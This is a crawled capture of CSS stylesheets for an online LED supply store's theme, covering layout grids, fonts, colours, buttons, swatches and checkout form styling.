.logo-container .logo img{margin:auto}.header_style-13 .logo-container .nav-toggle,.header_style-3 .logo-container .nav-toggle{display:block !important}.header_style-13 .header__menu,.header_style-3 .header__menu{border:0}.header_style-13 .header__menu .nav-toggle,.header_style-3 .header__menu .nav-toggle{display:none}.header-container.layout-13.header_style-13{--header_padding:10px}.blueskytechco-onepagecheckout .header_style-3 .header__logo{padding:1rem 0}.product.attribute.description img{margin-bottom:1.5rem}}@media all and (min-width:1440px),print{body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder{flex:0 0 calc(100%/3);width:calc(100%/3);padding-right:1.5rem;padding-left:1.5rem;display:none}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(1),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(2),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(3){display:block}.sub-category-slide.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4);padding-right:1.5rem;padding-left:1.5rem;display:none}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(1),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(2),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(3),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(4){display:block}.thumb_bottom .p-thumb-nav.slick-slider:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100%/8);width:calc(100%/8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100%/9);width:calc(100%/9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100%/3)}.col_thumb .slick-prev{left:3.5rem !important}.col_thumb .slick-next{right:3.5rem !important}}

--- FILE ---
content_type: text/css
request_url: https://advanceledsupply.com/media/blueskytechco/theme_option/store_default.css?v=1767775454
body_size: 2389
content:
/* Custom Data 2026-01-07 08:44:14: Do not change this file. */

:root{
	/* Page Width */
		--layout__max-width: 1920px;
	
	/* Body Font */
		--font-family-name__base: 'Barlow', sans-serif;
			--font-size__base: 16px;
			--text-weight: 500;
	
	/* Heading Font */
			--heading__font-family__base: 'Barlow', sans-serif;
			--heading__font-weight__base: 600;
		
	/* Menu Font */
			--navigation-level0-item__font-family:  'Barlow', sans-serif;
			--naviation-level0-item__font-size: 8px;
			--navigation-level0-item__font-weight: 500;
			
	/* Other Font */
		--other_font_family: 'Barlow', sans-serif;
	
	/* Theme Colors */
		--theme__color__primary: #FB8342; 
	
	/* Basic Colors */
			--text__color: #878787;
			--heading__color__base: #212027;
			--link__color: #9ADE25;
			--link__hover__color: #A8F426;
			
	/* Buttons Colors */
		--button__border-radius: 25px;
				--button__color: #FFFFFF;
	--button-primary__color: #FFFFFF;
		 
	--button-secondary-bg: #FB8342;
	--button__background: #FB8342;
	--button-primary__background: #FB8342;
			--button__hover__background: #F7A36E;
	--button-primary__hover__background: #F7A36E;
			--button__hover__color: #FFFFFF;
	--button-primary__hover__color: #FFFFFF;
		
	/* Custom Sticky Background Color */
	
	/* Custom Header */
			--topbarbg: #FB8342;
			--topbarcolor: #FFFFFF;
			--header-icons-color: #FFFFFF;
			--header__background-color: #212027;
		
	/* Custom Footer */
			--footer-title-color: #FFFFFF;
			--footer-links-color: #A5A5A5;
			--footer__background-color: #212027;
		
	/* Custom Menu */
			--navigation-level0-item__color: #FFFFFF;
			--navigation__background: #212027;
				
	/* Page wraper */
	}
@media (min-width: 1200px){
	.cms-index-index .header-absolute{
						--navigation__background: #212027;
					}
	.cms-index-index .header-container:not(.header_scroll_up) .header_light{
								--navigation-level0-item__color: #FFFFFF;
						--navigation-desktop-level0-item__hover__color: var(--navigation-level0-item__color);
										--header-icons-color: #FFFFFF;
						}
}


	body{
		font-weight: var(--text-weight);
	}
	body{
		font-size: var(--font-size__base);
	}
	:root{
	--footer-links-color: #9ADE25;
	}
	footer{
		--footer-links-color: #A5A5A5;
		--link__color: #A5A5A5;
	}
	.minicart-wrapper .block-content .actions .secondary .action.viewcart:not(:hover){
		--heading__color__base: #FFFFFF;
	}
 
	button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{
		border: 1px solid var(--button__background);
	}
	

/* Custom Header */
header.page-header{
	}



/* Custom Footer */
footer.page-footer{
	}






/* Customization Style */
.checkout-index-index li.link.authorization-link {
    display: none;
}
:root{
--navigation-level0-item__text-transform: uppercase;
--navigation-level0-item__font-weight: 600;
--naviation-level0-item__font-size: 1.4rem;
--bls_elementor-static-menu-title-font-weight: 600;
--bls_image-box-title-font-size:1.6rem;
--button__font-weight: 600;
}
.elementor-blog-post-item .data-bgset-image-wrapper{ 
        --aspect-ratio: 1.708 !important;
}
.post-title{
--post_item_title-weight: 600;
}
.elementor__heading strong{
--headings__font-weight-secondary: 600;
}
.elementor-image-box-wrapper{
--heading__font-weight__base : 600;
}
.product-label{
top: 10px;
    left: 10px;
}
.elementor-image-box-description p{
    line-height: 1;
   max-width: 200px;
    margin-top: 7px;
}
.product__style-7 .products-grid .product-item:before{
--button__border-radius: 5px;
}
@media only screen and (min-width: 1440px){
:root {
       --navigation-desktop-level0-item__padding: 0 40px;
}
}
@media only screen and (max-width: 992px){
.margin_item--30 .slick-list .slick-slide > div{
    margin-bottom: 15px;
}
}

.sub-categry-grid ul.sub-categry-listing{margin-left:0; padding-inline-start: 0px;}
.sub-categry-grid .sub-categry-listing li{display:inline-block;position:relative;margin:10px 4px 15px 4px;width:24%;
/*border-radius:20px;border:2px solid #9ade25;box-shadow:2px 2px 4px #888888;*/
}
.sub-categry-grid .sub-categry-listing li:nth-child(4n+1){margin-left:0;}
.sub-categry-grid .sub-categry-listing li:nth-child(4n+4){margin-right:0;}
  .sub-categry-grid .sub-categry-listing li .subcategory-main-gray-overlay{background:rgba(0,0,0,0.3);width:100%;height:96%;position:absolute;top:0px;left:0px;
  border-radius:10px;/*border:2px solid #9ade25;box-shadow:2px 2px 4px #888888;*/
  }
  .sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{width:100%;font-size:18px;font-weight:bold;color:#fff;top:60px;position:absolute;text-align:center;}
  .sub-categry-grid .sub-categry-listing li img.list-subcategory-image{width:100%; border-radius:10px;}
/* .sub-categry-grid .sub-categry-listing li:nth-child(n+9) img.list-subcategory-image{height:150px;}*/
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button .view-details{background:#fb8342;color:#fff;text-transform:capitalize;font-weight:normal;padding:10px;height:35px;margin-top:10px;line-height:40px;}
.sub-categry-grid .sub-categry-listing li a:hover .subcategory-name-view-button .view-details{background:#f7ac17;}



@media all and (max-width:1024px){
.sub-categry-grid .sub-categry-listing li{margin:10px 4px 15px 4px;width:24%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:16px;top:45px;}
}
@media all and (max-width:900px){
.sub-categry-grid .sub-categry-listing li{margin:10px 2px 15px 2px;width:24%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button .view-details{padding:10px 20px;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:18px;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;}
}
@media all and (max-width:767px){
.sub-categry-grid .sub-categry-listing li{margin:10px 1px 15px 1px;width:49%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:18px;top:80px;}
}

@media (min-width: 768px) and (max-width: 1024px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;} 
}

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;}	  
}

@media (min-width: 481px) and (max-width: 767px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:16px;top:70px;}  
}

@media (min-width: 320px) and (max-width: 480px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:30px;}  
}

.filter-options-content .swatch-attribute .swatch-option{
min-width: 2.6rem;
width: 6.5rem;
height: 1.95rem;
font-size: 0.85714rem;
padding: 0;
margin: 0 10px 10px 0;
background: transparent;
display: inline-flex;
align-items: center;
justify-content: center;
border-radius: 0%;
outline: none;
overflow: visible;
background-size: cover !important;
}

.pages .items .item.current strong {
	box-shadow: 0 0 0 0.2rem #FB8342;
background: #FFFFFF;
}

.pages a.page:hover {
  background: #F7A36E;
  text-decoration: none;
}

.pages .action.previous:hover {
  background: #F7A36E;
  text-decoration: none;
}
.pages .action.next:hover {
  background: #F7A36E;
  text-decoration: none;
}

.product__style-4 .products-grid .product-item::before {
	border: 1px solid #FB8342;
}
.product__style-3 .products-grid .product-item-actions_middle .action:not(:hover), .product__style-4 .products-grid .product-item-actions_middle .action:not(:hover) {
  background: #FB8342;
  border-color: #EDEDED;
}

.action .tocart .primary {
color: #FFFFFF !important;
}

.product__style-3 .toolbar-products {
	border: 1px solid #FFFFFF;
}

.filter-options-content .swatch-attribute .swatch-option:not(.text):hover {
  -webkit-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  -moz-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  -ms-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  box-shadow: 0px 0 0px 1px #FB8342, inset 0 0 0 0px transparent;
}
.swatch-option .image:hover {
	border-color: #FB8342;
} 

.header-container.layout-13 {
  --header_padding: 15px;
  --sticky_padding: 10px;
}

.header-container .header_padding {
  padding-top: 20px;
}

.topbar {
  padding: 0px 0;
font-size: 1.25rem;
}

.navigation .level0 > .level-top {
  line-height: 35px;
}

.logo img {
  max-width: 90% !important;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option:not(.text), .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color {
  border-radius: 0%;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text {
  min-width: 6rem;
  min-height: 3rem;
  border-radius: 0%;
}
.product-info-main .product-info-stock-sku {
  margin-top: 0rem;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color:hover, .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image:hover {
  box-shadow: 0 0 0 1px #FB8342, 0 8px 20px rgba(0, 0, 0, 0.2), inset 0 0 0 0px transparent;
}
.product__style-3.page-layout-1column.catalog-product-view .column.main .product-main-content, .product__style-3.page-layout-1column.catalog-product-view .column.main .product.info.detailed {
  border: 0px solid transparent;
}
.action.mailto.friend {
  margin-top: -9px;
}

@media screen and (min-width: 1182px) {
    .mobile-menu5404 {
		display: none !important;
	}
	.desktop-menu5404 {
		display: inline-block;
	}
}
@media screen and (max-width: 1182px) {
    .mobile-menu5404 {
		display: block;
	}
	.desktop-menu5404 {
		display: none;
	}
}

.navigation .level0 .submenu a {
    line-height: 1.5;
    font-size: 12px;
  }

.footer-list5404 {
    list-style-type: none; /* Removes bullet points */
    padding: 0; /* Removes left padding */
    margin: 0; /* Removes default margin */
}

.no-action5404 {
    pointer-events: none; /* Disables clicking */
    cursor: default; /* Changes the cursor to indicate no action */
    text-decoration: none; /* Removes underline for clarity */
}

.new-item-color {
	color: #f21b1b !important;
}

.gm-style .gm-style-iw-c .gm-style-iw-d h3 {
display:none;
}
.header-container.layout-13 .vertical-menu-container.navigation .title-menu-dropdown {
    padding: 10px 20px;
    border-radius: 30px;
    border: 0px solid transparent;
    background: 0 0;
    color: var(--header-icons-color);
margin-left: 50px;
  }

.header-container .title-menu-dropdown {
    border-right: 0px solid transparent;
}

.widget-category-thumbnail-image.category-slider-2 {
    --category_thumbnail_info-padding: 0px 15px;
  }

  .category-thumbnail__title_as_button:not(:hover) {
    border: 0px solid transparent;
  }

.btn, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
    padding: 10px;
}
.hide-5404{
display: none;
}
.product__style-3.page-layout-2columns-left .sidebar-main + .sidebar-additional, .product__style-3.page-layout-2columns-right .sidebar-main + .sidebar-additional {
  display: none;
}

.product__style-3.catalog-category-view, .product__style-3.catalogsearch-result-index, .product__style-3.blog-layout-grid {
    --layout__max-width: 1920px;
    --layout-indent__width: 15px;
}

.category-btn-5404, .btn, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
    font-size: 18px;

 }

 .vertical-menu-container.navigation ul {
    list-style: none;
    margin-left: 90px;
  }

 .vertical-menu-container.navigation .submenu ul {
    list-style: none;
    margin-left: 0px;
  }
  @media (min-width: 993px) {
  .page-layout-2columns-left .sidebar-main {
    width: 20%;
    }
}
@media (min-width: 993px) {
.product__style-3.page-layout-2columns-left .column.main, .product__style-3.page-layout-2columns-right .column.main {
  width: calc(80% - 30px);
  }
}
.category-thumbnail__info.absolute.center-bottom {
  top: 30%;
}
.sidebar-additional{
  display: none;
}
div[name="shippingAddress.country_id"] {
    display: none !important;
}
div[name="shippingAddress.street.1"] {
  display: none !important;
}
.checkout-index-index .column.main input[type="text"], .checkout-index-index .column.main input[type="password"], .checkout-index-index .column.main input[type="url"], .checkout-index-index .column.main input[type="tel"], .checkout-index-index .column.main input[type="search"], .checkout-index-index .column.main input[type="number"], .checkout-index-index .column.main input[type*="date"], .checkout-index-index .column.main input[type="email"], .checkout-index-index .column.main select {
	height: 35px;
	padding: 0px 10px;
}
.checkout-index-index .opc-wrapper .form-shipping-address .fieldset > .field {
  margin-bottom: 5px;
}
@media only screen and (min-width: 1440px) {
  :root {
    --navigation-desktop-level0-item__padding: 0 10px;
  }
.availability.only.configurable-variation-qty {
    display: none;
}
